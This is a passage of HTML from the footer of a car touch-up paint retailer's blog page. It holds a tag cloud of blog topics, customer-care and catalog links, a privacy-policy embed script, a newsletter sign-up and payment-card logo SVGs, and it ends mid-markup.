2015</div>		</div>														</div><div class="widget widget_tag_cloud"><h3>Tags</h3><div class="widget-line"></div><div class="tagcloud"><a href="https://touchupdirect.com/blog/tag/automotive-advice/" class="tag-cloud-link tag-link-269 tag-link-position-1" style="font-size: 8.4895104895105pt;" aria-label="Automotive Advice (7 items)">Automotive Advice</a>
<a href="https://touchupdirect.com/blog/tag/automotive-care/" class="tag-cloud-link tag-link-25 tag-link-position-2" style="font-size: 13.482517482517pt;" aria-label="Automotive Care (25 items)">Automotive Care</a>
<a href="https://touchupdirect.com/blog/tag/automotive-paint/" class="tag-cloud-link tag-link-233 tag-link-position-3" style="font-size: 11.72027972028pt;" aria-label="Automotive Paint (16 items)">Automotive Paint</a>
<a href="https://touchupdirect.com/blog/tag/automotive-tips/" class="tag-cloud-link tag-link-270 tag-link-position-4" style="font-size: 13.972027972028pt;" aria-label="Automotive Tips (28 items)">Automotive Tips</a>
<a href="https://touchupdirect.com/blog/tag/auto-shop/" class="tag-cloud-link tag-link-47 tag-link-position-5" style="font-size: 8pt;" aria-label="Auto Shop (6 items)">Auto Shop</a>
<a href="https://touchupdirect.com/blog/tag/body-paint/" class="tag-cloud-link tag-link-111 tag-link-position-6" style="font-size: 10.937062937063pt;" aria-label="Body Paint (13 items)">Body Paint</a>
<a href="https://touchupdirect.com/blog/tag/car-aesthetics/" class="tag-cloud-link tag-link-341 tag-link-position-7" style="font-size: 8.4895104895105pt;" aria-label="Car Aesthetics (7 items)">Car Aesthetics</a>
<a href="https://touchupdirect.com/blog/tag/car-care/" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 14.265734265734pt;" aria-label="Car Care (30 items)">Car Care</a>
<a href="https://touchupdirect.com/blog/tag/car-cleaning/" class="tag-cloud-link tag-link-136 tag-link-position-9" style="font-size: 8pt;" aria-label="Car Cleaning (6 items)">Car Cleaning</a>
<a href="https://touchupdirect.com/blog/tag/car-color/" class="tag-cloud-link tag-link-140 tag-link-position-10" style="font-size: 9.4685314685315pt;" aria-label="Car Color (9 items)">Car Color</a>
<a href="https://touchupdirect.com/blog/tag/car-enthusiasts/" class="tag-cloud-link tag-link-260 tag-link-position-11" style="font-size: 13.188811188811pt;" aria-label="Car Enthusiasts (23 items)">Car Enthusiasts</a>
<a href="https://touchupdirect.com/blog/tag/car-maintenance/" class="tag-cloud-link tag-link-150 tag-link-position-12" style="font-size: 16.41958041958pt;" aria-label="Car Maintenance (50 items)">Car Maintenance</a>
<a href="https://touchupdirect.com/blog/tag/car-paint/" class="tag-cloud-link tag-link-402 tag-link-position-13" style="font-size: 9.4685314685315pt;" aria-label="Car Paint (9 items)">Car Paint</a>
<a href="https://touchupdirect.com/blog/tag/car-repair/" class="tag-cloud-link tag-link-115 tag-link-position-14" style="font-size: 8.979020979021pt;" aria-label="Car Repair (8 items)">Car Repair</a>
<a href="https://touchupdirect.com/blog/tag/car-style/" class="tag-cloud-link tag-link-289 tag-link-position-15" style="font-size: 8.979020979021pt;" aria-label="Car Style (8 items)">Car Style</a>
<a href="https://touchupdirect.com/blog/tag/car-upkeep/" class="tag-cloud-link tag-link-264 tag-link-position-16" style="font-size: 8.4895104895105pt;" aria-label="Car Upkeep (7 items)">Car Upkeep</a>
<a href="https://touchupdirect.com/blog/tag/cleaning-tips/" class="tag-cloud-link tag-link-77 tag-link-position-17" style="font-size: 8.979020979021pt;" aria-label="Cleaning Tips (8 items)">Cleaning Tips</a>
<a href="https://touchupdirect.com/blog/tag/diy/" class="tag-cloud-link tag-link-43 tag-link-position-18" style="font-size: 8.4895104895105pt;" aria-label="DIY (7 items)">DIY</a>
<a href="https://touchupdirect.com/blog/tag/diy-car-repair/" class="tag-cloud-link tag-link-293 tag-link-position-19" style="font-size: 9.4685314685315pt;" aria-label="DIY Car Repair (9 items)">DIY Car Repair</a>
<a href="https://touchupdirect.com/blog/tag/diy-projects/" class="tag-cloud-link tag-link-305 tag-link-position-20" style="font-size: 10.251748251748pt;" aria-label="DIY Projects (11 items)">DIY Projects</a>
<a href="https://touchupdirect.com/blog/tag/diy-repair/" class="tag-cloud-link tag-link-578 tag-link-position-21" style="font-size: 8.4895104895105pt;" aria-label="DIY Repair (7 items)">DIY Repair</a>
<a href="https://touchupdirect.com/blog/tag/extend-car-life/" class="tag-cloud-link tag-link-63 tag-link-position-22" style="font-size: 8pt;" aria-label="Extend Car Life (6 items)">Extend Car Life</a>
<a href="https://touchupdirect.com/blog/tag/exterior/" class="tag-cloud-link tag-link-90 tag-link-position-23" style="font-size: 10.937062937063pt;" aria-label="Exterior (13 items)">Exterior</a>
<a href="https://touchupdirect.com/blog/tag/featured/" class="tag-cloud-link tag-link-203 tag-link-position-24" style="font-size: 13.482517482517pt;" aria-label="Featured (25 items)">Featured</a>
<a href="https://touchupdirect.com/blog/tag/fun-quiz/" class="tag-cloud-link tag-link-353 tag-link-position-25" style="font-size: 9.8601398601399pt;" aria-label="Fun Quiz (10 items)">Fun Quiz</a>
<a href="https://touchupdirect.com/blog/tag/motorcycle-care/" class="tag-cloud-link tag-link-165 tag-link-position-26" style="font-size: 8pt;" aria-label="Motorcycle Care (6 items)">Motorcycle Care</a>
<a href="https://touchupdirect.com/blog/tag/motorcycle-performance/" class="tag-cloud-link tag-link-594 tag-link-position-27" style="font-size: 8.979020979021pt;" aria-label="motorcycle performance (8 items)">motorcycle performance</a>
<a href="https://touchupdirect.com/blog/tag/paint-application/" class="tag-cloud-link tag-link-248 tag-link-position-28" style="font-size: 15.440559440559pt;" aria-label="paint application (40 items)">paint application</a>
<a href="https://touchupdirect.com/blog/tag/paint-prep/" class="tag-cloud-link tag-link-130 tag-link-position-29" style="font-size: 8.4895104895105pt;" aria-label="Paint Prep (7 items)">Paint Prep</a>
<a href="https://touchupdirect.com/blog/tag/paint-protection/" class="tag-cloud-link tag-link-479 tag-link-position-30" style="font-size: 8.4895104895105pt;" aria-label="paint protection (7 items)">paint protection</a>
<a href="https://touchupdirect.com/blog/tag/professional-finish/" class="tag-cloud-link tag-link-421 tag-link-position-31" style="font-size: 8.979020979021pt;" aria-label="professional finish (8 items)">professional finish</a>
<a href="https://touchupdirect.com/blog/tag/professional-results/" class="tag-cloud-link tag-link-331 tag-link-position-32" style="font-size: 8.979020979021pt;" aria-label="professional results (8 items)">professional results</a>
<a href="https://touchupdirect.com/blog/tag/road-trip-tips/" class="tag-cloud-link tag-link-244 tag-link-position-33" style="font-size: 8pt;" aria-label="road trip tips (6 items)">road trip tips</a>
<a href="https://touchupdirect.com/blog/tag/rust-repair/" class="tag-cloud-link tag-link-23 tag-link-position-34" style="font-size: 8.4895104895105pt;" aria-label="Rust Repair (7 items)">Rust Repair</a>
<a href="https://touchupdirect.com/blog/tag/tires/" class="tag-cloud-link tag-link-49 tag-link-position-35" style="font-size: 8.4895104895105pt;" aria-label="Tires (7 items)">Tires</a>
<a href="https://touchupdirect.com/blog/tag/touch-up/" class="tag-cloud-link tag-link-45 tag-link-position-36" style="font-size: 14.167832167832pt;" aria-label="Touch Up (29 items)">Touch Up</a>
<a href="https://touchupdirect.com/blog/tag/touchupdirect/" class="tag-cloud-link tag-link-234 tag-link-position-37" style="font-size: 22pt;" aria-label="TouchUpDirect (188 items)">TouchUpDirect</a>
<a href="https://touchupdirect.com/blog/tag/touch-up-paint/" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 15.342657342657pt;" aria-label="Touch Up Paint (39 items)">Touch Up Paint</a>
<a href="https://touchupdirect.com/blog/tag/uris-vlog-series/" class="tag-cloud-link tag-link-204 tag-link-position-39" style="font-size: 9.4685314685315pt;" aria-label="Uri&#039;s Vlog Series (9 items)">Uri&#039;s Vlog Series</a>
<a href="https://touchupdirect.com/blog/tag/vehicle-aesthetics/" class="tag-cloud-link tag-link-332 tag-link-position-40" style="font-size: 9.8601398601399pt;" aria-label="vehicle aesthetics (10 items)">vehicle aesthetics</a>
<a href="https://touchupdirect.com/blog/tag/vehicle-care/" class="tag-cloud-link tag-link-276 tag-link-position-41" style="font-size: 10.251748251748pt;" aria-label="vehicle care (11 items)">vehicle care</a>
<a href="https://touchupdirect.com/blog/tag/vehicle-maintenance/" class="tag-cloud-link tag-link-272 tag-link-position-42" style="font-size: 13.874125874126pt;" aria-label="vehicle maintenance (27 items)">vehicle maintenance</a>
<a href="https://touchupdirect.com/blog/tag/vehicle-repair/" class="tag-cloud-link tag-link-309 tag-link-position-43" style="font-size: 10.545454545455pt;" aria-label="vehicle repair (12 items)">vehicle repair</a>
<a href="https://touchupdirect.com/blog/tag/videos/" class="tag-cloud-link tag-link-182 tag-link-position-44" style="font-size: 9.4685314685315pt;" aria-label="Videos (9 items)">Videos</a>
<a href="https://touchupdirect.com/blog/tag/video-tutorial/" class="tag-cloud-link tag-link-348 tag-link-position-45" style="font-size: 12.20979020979pt;" aria-label="video tutorial (18 items)">video tutorial</a></div>
</div>			</div>
			</div>
</div>
</main>
<div class="clearfix"></div>
<footer class="site-footer">
  <div class="container">
    <div class="sub-container twothirds">

      <div class="fourth footer-navigation">
        <div class="footer-title">Customer Care</div>
                
        <nav class="navigation">
          <ul>
                  <!--li><a href="/giftcertificates.php">Shop Gift Cards</a></li-->

              <li><a target="_blank" href="https://help.touchupdirect.com/en-US?_ga=2.55462313.384656833.1716965023-1885141136.1701348571">Help</a></li>   
			  <li><a target="_blank" href="https://help.touchupdirect.com/hc/en-us/articles/360016300953-Where-Is-My-Tracking-Number-">Track Your Order</a></li>         
              <li><a target="_blank" href="https://help.touchupdirect.com/hc/en-us/articles/4407271606555-Return-and-Refund-Policy">Return &amp; Exchange</a></li>
              <!-- color match guarantee-->
              <li><a href="https://touchupdirect.com/tudcare/">TUDCare</a></li>
              <li><a target="_blank" href="https://help.touchupdirect.com/en-US/how-to-find-my-color-code-369189?_ga=2.92291487.384656833.1716965023-1885141136.1701348571">Locate Your Color Code</a></li>
			  <li><a target="_blank" href="https://help.touchupdirect.com/en-US/articles/safety-data-sheets-104259">SDS</a></li>
              <li><a target="_blank" href="https://help.touchupdirect.com/en-US/contact">Contact</a></li>
			  <li><a href="tel:18556008160">+1 855-600-8160</a></li>

          </ul>

        </nav>

      </div>

      <div class="fourth footer-navigation">
        <div class="footer-title">Catalog</div>
                
        <nav class="navigation">
          <ul>
            <li><a href="https://touchupdirect.com/touch-up-paint/automotive/">Automotive Touch Up Paint</a></li>
            <li><a href="https://touchupdirect.com/touch-up-paint/motorcycle/">Motorcycle Touch Up Paint</a></li>
          </ul>
        </nav>

        <div class="footer-title">About Us</div>
                
        <nav class="navigation">
          <ul>
            <li><a href="https://touchupdirect.com/our-story/">Our Story</a></li>
            <li><a href="https://touchupdirect.com/products/">Our Products</a></li>
            <li><a href="https://touchupdirect.com/blog/">Blog</a></li>
            <li><a href="https://touchupdirect.com/news/">News</a></li>
            <li><a href="https://touchupdirect.com/reviews/">Customer Reviews</a></li>
          </ul>
        </nav>


      </div>

      <div class="fourth footer-navigation trending">
        <div class="footer-title">Trending</div>
                
        <nav class="navigation">
          <ul>
            <li><a href="https://touchupdirect.com/touch-up-paint/ford/f-150/">Ford F-150 Touch Up Paint</a></li>
            <li><a href="https://touchupdirect.com/touch-up-paint/jeep/">Jeep Touch Up Paint</a></li>
            <li><a href="https://touchupdirect.com/touch-up-paint/lexus/">Lexus Touch Up Paint</a></li>
            <li><a href="https://touchupdirect.com/shop/touch-up-paint/toyota-super-white-040/">Toyota Super White 2 (040) Touch Up Paint</a></li>
            <li><a href="https://touchupdirect.com/videos/how-to-use-aerosol-spray-can">How To Use An Aerosol Spray Can (Video)</a></li>
          </ul>
        </nav>

      </div>

      <div class="fourth footer-badges last">

        <div class="footer-title">Privacy &amp; Terms</div>
                
        <nav class="navigation">
         <ul>
            <li><a href="https://www.iubenda.com/terms-and-conditions/46164647" target="_blank">Terms and Conditions</a></li>
            <li>
                 <a href="https://www.iubenda.com/privacy-policy/46164647" class="iubenda-nostyle no-brand iubenda-noiframe iubenda-embed iub-legal-only iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
             </li>
            <!-- California Transparency Act -->
            <!--li><a href="https://touchupdirect.com/sitemap.php">Sitemap</a></li-->
          </ul>
        </nav>
        <p><br/></p>
        <p><img alt="PCI DSS Compliant" class="lazy-image" src="https://res.cloudinary.com/deq6egrwc/image/upload/c_scale,w_200,q_auto,b_rgb:555551/v1543960954/site/badge-pci-compliant.jpg"/></p>

      </div>


    </div>

    <div class="third last footer-newsletter-widget">
      
      <section class="section">
    <div class="container">
        <div class="footer-title">Get On The List</div>
        <p>Subscribe now and receive the latest promotion or care tips.</p>
        <p><a class="button" href="https://touchupdirect.com/newsletter/" target="_blank">Sign Up</a>
    </div>
</section>
    </div>


    <div class="footer-bottom sub-container twothirds">
      <div class="fourth">
         &copy;2025 TouchUpDirect
      </div>

      <div class="threefourths last">

          <div class="footer-icons">
            <ul class="footer-icons-list">
                <li><svg xmlns="https://www.w3.org/2000/svg" width="49" height="32" viewBox="0 0 49 32" ><path d="M14.06 10.283h4.24l-6.303 15.472-4.236.003-3.258-12.33c2.318.953 4.38 3.023 5.22 5.276l.42 2.148zm3.356 15.488l2.503-15.5h4l-2.503 15.5h-4.002zm14.576-9.276c2.31 1.106 3.375 2.444 3.362 4.21C35.322 23.923 32.59 26 28.384 26c-1.796-.02-3.526-.394-4.46-.826l.56-3.47.516.247c1.316.58 2.167.815 3.77.815 1.15 0 2.384-.476 2.395-1.514.007-.678-.517-1.164-2.077-1.923-1.518-.74-3.53-1.983-3.505-4.21.024-3.013 2.81-5.117 6.765-5.117 1.55 0 2.795.34 3.586.65l-.542 3.36-.36-.177c-.74-.314-1.686-.617-2.994-.595-1.568 0-2.293.69-2.293 1.333-.01.73.848 1.205 2.246 1.924zm14.207-6.21l3.238 15.49h-3.714s-.368-1.78-.488-2.32c-.583 0-4.667-.01-5.125-.01-.155.42-.84 2.332-.84 2.332h-4.205L41.01 11.57c.418-1.01 1.137-1.284 2.096-1.284H46.2zm-4.937 9.99h3.322l-.927-4.474-.27-1.337c-.202.58-.554 1.52-.53 1.48 0 0-1.263 3.44-1.595 4.33zm-31.54-1.572C8.075 14.13 4.44 11.712 0 10.592l.053-.32h6.453c.87.033 1.573.325 1.815 1.307z"/></svg>
</li>

                <li><svg xmlns="https://www.w3.org/2000/svg" width="54" height="32" viewBox="0 0 54 32" ><path d="M48.366 15.193c.6 0 .9.437.9 1.282 0 1.28-.546 2.21-1.337 2.21-.6 0-.9-.437-.9-1.31 0-1.282.572-2.183 1.336-2.183zm-10.09 3.082c0-.655.49-1.01 1.472-1.01.11 0 .19.028.382.028-.027.982-.545 1.636-1.227 1.636-.382 0-.628-.246-.628-.656zm-11.998-2.427v.327h-1.91c.165-.763.546-1.173 1.092-1.173.518 0 .818.3.818.845zM38.06.002c8.838 0 16.003 7.165 16.003 16.002s-7.165 16-16.003 16c-3.834 0-7.324-1.345-10.08-3.595 2.102-2.032 3.707-4.568 4.568-7.44h-1.33c-.833 2.552-2.297 4.806-4.2 6.626-1.89-1.816-3.34-4.078-4.17-6.62h-1.33c.857 2.856 2.434 5.4 4.52 7.432-2.75 2.22-6.223 3.594-10.036 3.594C7.165 32.002 0 24.84 0 16.002s7.164-16 16.002-16c3.814 0 7.287 1.377 10.036 3.603-2.087 2.023-3.664 4.568-4.52 7.424h1.33c.83-2.543 2.28-4.805 4.17-6.608 1.904 1.808 3.368 4.06 4.2 6.614h1.33c-.86-2.872-2.466-5.413-4.568-7.443C30.737 1.343 34.226 0 38.06 0zM7.217 20.212h1.69l1.337-8.043H7.572l-1.637 4.99-.082-4.99H3.4l-1.337 8.043h1.582l1.037-6.135.136 6.135H5.99l2.21-6.19zm7.253-.735l.054-.408.382-2.32c.11-.735.136-.98.136-1.308 0-1.254-.79-1.91-2.263-1.91-.628 0-1.2.083-2.046.328l-.246 1.473.163-.028.247-.08c.382-.11.928-.165 1.418-.165.79 0 1.09.164 1.09.6 0 .11 0 .19-.054.41-.272-.028-.517-.055-.708-.055-1.91 0-3 .927-3 2.536 0 1.065.628 1.774 1.555 1.774.79 0 1.364-.246 1.8-.79l-.027.68h1.418l.027-.163.027-.245zm3.518-3.163c-.736-.327-.82-.41-.82-.71 0-.354.3-.518.846-.518.328 0 .79.028 1.227.082l.247-1.5c-.436-.082-1.118-.137-1.5-.137-1.91 0-2.59 1.01-2.563 2.21 0 .817.382 1.39 1.282 1.827.71.327.818.436.818.71 0 .408-.3.6-.982.6-.518 0-.982-.083-1.527-.246l-.246 1.5.08.028.3.054c.11.027.247.055.465.055.382.054.71.054.928.054 1.8 0 2.645-.68 2.645-2.18 0-.9-.354-1.418-1.2-1.828zm3.762 2.427c-.41 0-.573-.135-.573-.463 0-.082 0-.164.027-.273l.463-2.726h.873l.218-1.61h-.873l.19-.98h-1.69l-.737 4.47-.082.52-.11.653c-.026.192-.054.41-.054.574 0 .954.49 1.445 1.364 1.445.382 0 .764-.056 1.227-.22l.218-1.444c-.108.054-.272.054-.463.054zm3.982.11c-.982 0-1.5-.38-1.5-1.144 0-.055 0-.11.027-.19h3.38c.164-.683.22-1.146.22-1.637 0-1.447-.9-2.374-2.32-2.374-1.717 0-2.972 1.663-2.972 3.9 0 1.935.982 2.944 2.89 2.944.628 0 1.173-.082 1.773-.273l.274-1.636c-.6.3-1.145.41-1.773.41zm5.426-3.326h.11c.163-.79.38-1.363.654-1.88l-.055-.028h-.164c-.573 0-.9.273-1.418 1.064l.164-1.01h-1.555l-1.064 6.545h1.72c.626-4.008.79-4.69 1.608-4.69zm4.964 4.61l.3-1.828c-.545.273-1.036.41-1.445.41-1.01 0-1.61-.738-1.61-1.964 0-1.773.9-3.027 2.183-3.027.49 0 .928.136 1.528.436l.3-1.744c-.163-.054-.218-.082-.436-.163l-.682-.164c-.218-.055-.49-.083-.79-.083-2.264 0-3.846 2.018-3.846 4.88 0 2.155 1.146 3.49 3 3.49.463 0 .872-.08 1.5-.245zm5.4-1.065l.354-2.32c.136-.735.136-.98.136-1.308 0-1.254-.763-1.91-2.236-1.91-.627 0-1.2.083-2.045.328l-.245 1.473.164-.028.217-.08c.382-.11.955-.165 1.446-.165.79 0 1.09.164 1.09.6 0 .11-.026.19-.08.41-.247-.028-.492-.055-.683-.055-1.91 0-3 .927-3 2.536 0 1.065.627 1.774 1.555 1.774.79 0 1.363-.246 1.8-.79l-.028.68h1.418v-.163l.027-.245.054-.327zm2.126 1.144c.627-4.008.79-4.69 1.608-4.69h.11c.163-.79.38-1.363.654-1.88l-.055-.028H45.8c-.57 0-.9.273-1.417 1.064l.164-1.01h-1.554l-1.037 6.545h1.69zm5.18 0h1.61l1.308-8.044h-1.69l-.383 2.29c-.464-.6-.955-.9-1.637-.9-1.5 0-2.782 1.855-2.782 4.036 0 1.636.818 2.7 2.073 2.7.627 0 1.118-.218 1.582-.71zM11.307 18.28c0-.656.492-1.01 1.447-1.01.136 0 .218.027.382.027-.027.982-.518 1.636-1.228 1.636-.382 0-.6-.245-.6-.655z"/></svg>
</li>

                <li><svg xmlns="https://www.w3.org/2000/svg" width="70" height="32" viewBox="0 0 70 32"><path d="M69.102 17.22l.4 9.093c-.69.313-3.286 1.688-4.26 1.688h-4.79v-.655c-.545.438-1.548.656-2.466.656H42.933v-2.465c0-.344-.057-.344-.345-.344h-.257V28h-4.96v-2.923c-.832.402-1.75.402-2.58.402h-.545V28h-6.05l-1.434-1.656-1.576 1.656h-9.72v-10.78h9.892l1.405 1.662 1.55-1.663h6.65c.776 0 2.038.116 2.582.66v-.66h5.936c.602 0 1.75.116 2.523.66v-.66h8.947v.66c.516-.43 1.433-.66 2.265-.66H62.2v.66c.546-.37 1.32-.66 2.323-.66H69.1zm-34.197 6.65c1.577 0 3.183-.43 3.183-2.58 0-2.093-1.635-2.523-3.07-2.523h-5.877l-2.38 2.523-2.235-2.523h-7.427v7.67h7.312l2.35-2.51 2.267 2.51h3.556V23.87h2.322zM46 23.557c-.17-.23-.486-.516-.945-.66.516-.172 1.318-.832 1.318-2.036 0-.89-.315-1.377-.917-1.72-.602-.316-1.32-.373-2.266-.373h-4.215v7.67h1.864V23.64h1.977c.66 0 1.032.06 1.32.345.315.373.315 1.032.315 1.548v.903h1.836V24.96c0-.69-.058-1.033-.288-1.406zm7.57-3.183v-1.605h-6.135v7.67h6.136v-1.563h-4.33v-1.55h4.245V21.78H49.24v-1.405h4.33zm4.675 6.065c1.864 0 2.926-.76 2.926-2.393 0-.774-.23-1.262-.544-1.664-.46-.37-1.12-.6-2.15-.6H57.47c-.257 0-.486-.058-.716-.116-.2-.086-.373-.258-.373-.545 0-.26.06-.43.288-.603.143-.115.373-.115.717-.115h3.383v-1.634h-3.67c-1.98 0-2.64 1.204-2.64 2.294 0 2.438 2.152 2.322 3.843 2.38.345 0 .545.058.66.173.116.086.23.315.23.544 0 .2-.114.372-.23.487-.172.115-.372.172-.716.172H54.69v1.62h3.554zm7.197 0c1.864 0 2.924-.76 2.924-2.393 0-.774-.23-1.262-.544-1.664-.46-.37-1.12-.6-2.15-.6h-1.004c-.258 0-.488-.058-.718-.116-.2-.086-.373-.258-.373-.545 0-.26.115-.43.287-.603.144-.115.373-.115.717-.115h3.384v-1.634h-3.67c-1.922 0-2.64 1.204-2.64 2.294 0 2.438 2.152 2.322 3.843 2.38.344 0 .544.058.66.174.115.086.23.315.23.544 0 .2-.115.373-.23.488s-.373.172-.717.172h-3.556v1.62h3.556zm-21.476-5.92c.23.115.373.344.373.66 0 .343-.144.6-.374.773-.287.116-.545.116-.89.116l-2.236.058v-1.75h2.237c.344 0 .66 0 .89.144zM36.108 8.646c-.287.172-.544.172-.918.172h-2.265V7.126h2.265c.316 0 .688 0 .918.114.23.144.344.374.344.718 0 .315-.114.602-.344.69zm14.68-1.807l1.263 3.038H49.53zM30.776 25.79l-2.838-3.183 2.838-3.012v6.193zm4.244-5.42c.66 0 1.09.26 1.09.92s-.43 1.03-1.09 1.03H32.58v-1.95h2.437zM5.772 9.88l1.29-3.04 1.263 3.04H5.774zm13.132 10.494h4.616l2.037 2.237-2.093 2.264h-4.56v-1.55h4.072v-1.547h-4.07v-1.405zm.172-6.996l-.545 1.377h-3.24l-.546-1.32v1.32H8.524l-.66-1.75H6.287l-.717 1.75H-.002l2.39-5.65L4.623 4h4.79l.658 1.262V4h5.59l1.263 2.724L18.158 4h17.835c.832 0 1.548.143 2.093.602V4h4.903v.602C43.79 4.142 44.852 4 46.056 4h7.082l.66 1.262V4h5.217l.775 1.262V4h5.103v10.753h-5.16l-1.004-1.635v1.635H52.31l-.717-1.75h-1.576l-.717 1.75h-3.355c-1.318 0-2.294-.316-2.954-.66v.66h-7.97v-2.466c0-.344-.058-.402-.287-.402h-.257v2.867H19.075v-1.377zM43.363 6.41c-.832.83-.975 1.863-1.004 3.01 0 1.377.343 2.266.946 2.925.66.66 1.806.86 2.695.86h2.152l.716-1.692h3.843l.718 1.692h3.727V7.442l3.47 5.763h2.638V5.52H61.37v5.334L58.13 5.52h-2.838v7.255L52.196 5.52h-2.724l-2.638 6.05h-.832c-.487 0-1.003-.114-1.262-.372-.344-.402-.488-1.004-.488-1.836 0-.803.144-1.405.488-1.748.373-.316.774-.43 1.434-.43h1.75V5.52h-1.75c-1.262 0-2.265.286-2.81.89zm-3.784-.89v7.684h1.862V5.52H39.58zm-8.46 0v7.685h1.806v-2.78h1.98c.66 0 1.09.056 1.375.314.317.4.26 1.06.26 1.49v.975h1.89v-1.52c0-.66-.056-1.003-.343-1.376-.172-.23-.487-.49-.89-.66.517-.23 1.32-.832 1.32-2.036 0-.89-.373-1.377-.976-1.75-.6-.344-1.26-.344-2.207-.344h-4.215zm-7.484 0v7.686H29.8V11.63h-4.3v-1.55h4.244V8.503H25.5V7.126h4.3V5.52h-6.164zm-7.512 7.685H17.7l2.696-6.02v6.02h1.864V5.52h-3.01l-2.266 5.22-2.41-5.22h-2.952v7.255L8.468 5.52H5.744l-3.297 7.685h1.978l.688-1.692h3.87l.69 1.692h3.755v-6.02z"/></svg>
</li>

                <li><svg xmlns="https://www.w3.org/2000/svg" width="95" height="32" viewBox="0 0 95 32" ><path d="M50.43 8.06c4.547 0 8.093 3.49 8.093 7.935 0 4.47-3.57 7.96-8.093 7.96-4.638 0-8.115-3.443-8.115-8.05 0-4.334 3.635-7.845 8.115-7.845zm-46.068.285c4.81 0 8.168 3.133 8.168 7.64 0 2.247-1.028 4.422-2.76 5.864-1.462 1.213-3.127 1.76-5.43 1.76H0V8.345h4.363zm3.47 11.465c1.027-.912 1.64-2.38 1.64-3.847 0-1.464-.613-2.882-1.64-3.798-.984-.892-2.146-1.235-4.065-1.235H2.97v10.096h.797c1.92 0 3.127-.367 4.065-1.216zm6.068 3.8V8.347h2.965V23.61H13.9zm10.223-9.41c3.378 1.24 4.38 2.34 4.38 4.765 0 2.952-2.167 5.015-5.248 5.015-2.26 0-3.904-.896-5.27-2.907l1.913-1.856c.685 1.328 1.825 2.036 3.24 2.036 1.325 0 2.308-.915 2.308-2.152 0-.64-.298-1.188-.89-1.577-.298-.187-.89-.46-2.055-.87-2.783-1.01-3.74-2.085-3.74-4.192 0-2.492 2.054-4.37 4.744-4.37 1.667 0 3.196.57 4.473 1.696l-1.55 2.033c-.777-.868-1.507-1.234-2.397-1.234-1.28 0-2.213.732-2.213 1.694 0 .82.525 1.258 2.307 1.92zm5.315 1.786c0-4.436 3.605-7.985 8.1-7.985 1.28 0 2.353.274 3.654.936v3.504c-1.233-1.213-2.308-1.717-3.72-1.717-2.787 0-4.976 2.313-4.976 5.24 0 3.093 2.123 5.268 5.112 5.268 1.347 0 2.397-.48 3.585-1.67v3.504c-1.347.638-2.443.892-3.72.892-4.52 0-8.034-3.478-8.034-7.97zm35.8 2.615l4.11-10.253h3.217l-6.573 15.655h-1.596l-6.46-15.655h3.24zm8.676 5.012V8.347h8.418v2.585H76.88v3.388h5.243v2.585H76.88v4.123h5.452v2.584h-8.418zm20.167-10.76c0 2.336-1.23 3.87-3.468 4.33l4.794 6.43h-3.65l-4.106-6.136h-.388v6.135h-2.97V8.347h4.405c3.425 0 5.384 1.645 5.384 4.506zm-5.955 2.52c1.9 0 2.903-.827 2.903-2.36 0-1.485-1.004-2.265-2.856-2.265h-.91v4.626h.862z"/></svg>
</li>

                <li><svg xmlns="https://www.w3.org/2000/svg" width="57" height="32" viewBox="0 0 57 32" ><path d="M47.11 10.477c2.21-.037 4.633.618 4.072 3.276l-1.37 6.263h-3.158l.21-.947c-1.72 1.71-6.037 1.82-5.334-2.112.49-2.294 2.878-3.023 6.423-3.023.246-1.02-.457-1.274-1.65-1.238s-2.633.437-3.09.655l.282-2.293c.913-.183 2.106-.584 3.615-.584zm.21 6.408c.07-.29.106-.547.176-.838h-.773c-.596 0-1.58.146-1.93.765-.457.728.176 1.348.877 1.31.807-.036 1.474-.4 1.65-1.237zM53.883 8h3.242L54.48 20.016h-3.21zm-14.74.037c1.688 0 3.728 1.274 3.13 4.077-.528 2.476-2.498 3.933-4.89 3.933h-2.428l-.88 3.97h-3.41l2.602-11.98h5.874zm-.106 4.077c.21-.91-.317-1.638-1.197-1.638h-1.69l-.703 3.277h1.583c.88 0 1.795-.728 2.006-1.638zm-22.69-1.638c2.183-.037 4.61.618 4.055 3.276l-1.352 6.262h-3.155l.208-.947c-1.664 1.712-5.93 1.82-5.235-2.11.486-2.295 2.844-3.024 6.345-3.024.208-1.02-.485-1.274-1.664-1.238s-2.602.437-3.018.655l.277-2.293c.866-.182 2.045-.583 3.536-.583zm.242 6.41c.034-.292.103-.548.172-.84h-.797c-.555 0-1.525.147-1.872.766-.45.728.138 1.348.832 1.31.797-.036 1.49-.4 1.664-1.237zm11.938-6.238h3.255l-7.496 13.35H20.76l2.305-3.924-1.29-9.426h3.157l.508 5.58zM8.498 8.036c1.73 0 3.74 1.274 3.14 4.077-.53 2.476-2.504 3.933-4.867 3.933H4.304l-.847 3.97H0l2.61-11.98H8.5zm-.105 4.078c.247-.91-.317-1.638-1.164-1.638H5.535l-.74 3.277h1.622c.882 0 1.763-.728 1.975-1.638z"/></svg>
</li>


                <li><svg width="20px" height="20px" viewBox="0 0 20 20" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink">
    <title>Group 6</title>
    <desc></desc>
    <g id="Desktop-Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="1">
        <g id="PaintFinder-Color-Over" transform="translate(-572.000000, -2934.000000)">
            <g id="Footer" transform="translate(0.000000, 2654.000000)">
                <g id="payment">
                    <g transform="translate(317.000000, 277.000000)">
                        <g id="amazon" transform="translate(245.000000, 0.000000)">
                            <g id="Group-6" transform="translate(10.400000, 3.400000)">
